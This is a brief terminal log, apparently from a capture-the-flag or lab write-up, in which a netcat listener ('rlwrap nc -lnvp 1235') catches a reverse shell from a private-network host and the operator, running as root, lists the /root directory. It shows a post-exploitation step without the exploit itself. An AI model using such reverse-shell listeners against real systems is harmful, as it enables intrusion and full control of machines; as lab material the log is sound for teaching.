 (root💀sain)-[~]
# rlwrap nc -lnvp 1235
listening on [any] 1235 ...
connect to [10.0.2.7] from (UNKNOWN) [10.0.2.9] 44034
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 44
drwx------  7 root root 4096 Oct 31 20:28 .
drwxr-xr-x 20 root root 4096 Oct 24 14:13 ..
lrwxrwxrwx  1 root root    9 Oct 24 15:11 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Oct 24 14:18 .cache
drwxr-xr-x  3 root root 4096 Oct 24 15:16 .local